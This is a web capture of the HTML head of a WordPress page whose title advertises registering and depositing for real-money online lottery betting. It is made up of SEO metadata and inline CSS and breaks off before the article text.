

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-negosiasi-bo-deposit-dana-teknik-bermain-togel-uang-asli-balikpapan/
body_size: 27180
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mekanisme Daftar Account Anyar Serta Negosiasi BO Deposit Dana Teknik Bermain Togel Uang Asli Balikpapan</title>
	<meta name="description" content="Mekanisme Daftar Account Anyar Serta Negosiasi BO Deposit Dana Teknik Bermain Togel Uang Asli Balikpapan" />
	<link rel="canonical" href="https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-negosiasi-bo-deposit-dana-teknik-bermain-togel-uang-asli-balikpapan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mekanisme Daftar Account Anyar Serta Negosiasi BO Deposit Dana Teknik Bermain Togel Uang Asli Balikpapan" />
	<meta property="og:description" content="Mekanisme Daftar Account Anyar Serta Negosiasi BO Deposit Dana Teknik Bermain Togel Uang Asli Balikpapan" />
	<meta property="og:url" content="https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-negosiasi-bo-deposit-dana-teknik-bermain-togel-uang-asli-balikpapan/" />
	<meta property="og:site_name" content="MauriceCarlin" />
	<meta property="article:published_time" content="2023-05-28T09:08:34+00:00" />
	<meta property="og:image" content="http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Mekanisme Daftar Account Anyar Serta Negosiasi BO Deposit Dana Teknik Bermain Togel Uang Asli Balikpapan" />
	<meta name="twitter:description" content="Mekanisme Daftar Account Anyar Serta Negosiasi BO Deposit Dana Teknik Bermain Togel Uang Asli Balikpapan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-negosiasi-bo-deposit-dana-teknik-bermain-togel-uang-asli-balikpapan/#article","isPartOf":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-negosiasi-bo-deposit-dana-teknik-bermain-togel-uang-asli-balikpapan/"},"author":{"name":"admin","@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac"},"headline":"Mekanisme Daftar Account Anyar Serta Negosiasi BO Deposit Dana Teknik Bermain Togel Uang Asli Balikpapan","datePublished":"2023-05-28T09:08:34+00:00","mainEntityOfPage":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-negosiasi-bo-deposit-dana-teknik-bermain-togel-uang-asli-balikpapan/"},"wordCount":2022,"commentCount":0,"image":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-negosiasi-bo-deposit-dana-teknik-bermain-togel-uang-asli-balikpapan/#primaryimage"},"thumbnailUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","articleSection":["Judi Slot","Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-negosiasi-bo-deposit-dana-teknik-bermain-togel-uang-asli-balikpapan/","url":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-negosiasi-bo-deposit-dana-teknik-bermain-togel-uang-asli-balikpapan/","name":"Mekanisme Daftar Account Anyar Serta Negosiasi BO Deposit Dana Teknik Bermain Togel Uang Asli Balikpapan","isPartOf":{"@id":"https://mauricecarlin.com/#website"},"primaryImageOfPage":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-negosiasi-bo-deposit-dana-teknik-bermain-togel-uang-asli-balikpapan/#primaryimage"},"image":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-negosiasi-bo-deposit-dana-teknik-bermain-togel-uang-asli-balikpapan/#primaryimage"},"thumbnailUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","datePublished":"2023-05-28T09:08:34+00:00","author":{"@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac"},"description":"Mekanisme Daftar Account Anyar Serta Negosiasi BO Deposit Dana Teknik Bermain Togel Uang Asli Balikpapan","breadcrumb":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-negosiasi-bo-deposit-dana-teknik-bermain-togel-uang-asli-balikpapan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-negosiasi-bo-deposit-dana-teknik-bermain-togel-uang-asli-balikpapan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-negosiasi-bo-deposit-dana-teknik-bermain-togel-uang-asli-balikpapan/#primaryimage","url":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","contentUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-negosiasi-bo-deposit-dana-teknik-bermain-togel-uang-asli-balikpapan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mauricecarlin.com/"},{"@type":"ListItem","position":2,"name":"Mekanisme Daftar Account Anyar Serta Negosiasi BO Deposit Dana Teknik Bermain Togel Uang Asli Balikpapan"}]},{"@type":"WebSite","@id":"https://mauricecarlin.com/#website","url":"https://mauricecarlin.com/","name":"MauriceCarlin","description":"Langkah-langkah Daftar Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mauricecarlin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://mauricecarlin.com"],"url":"https://mauricecarlin.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MauriceCarlin &raquo; Feed" href="https://mauricecarlin.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Fmekanisme-daftar-account-anyar-serta-negosiasi-bo-deposit-dana-teknik-bermain-togel-uang-asli-balikpapan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Fmekanisme-daftar-account-anyar-serta-negosiasi-bo-deposit-dana-teknik-bermain-togel-uang-asli-balikpapan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) 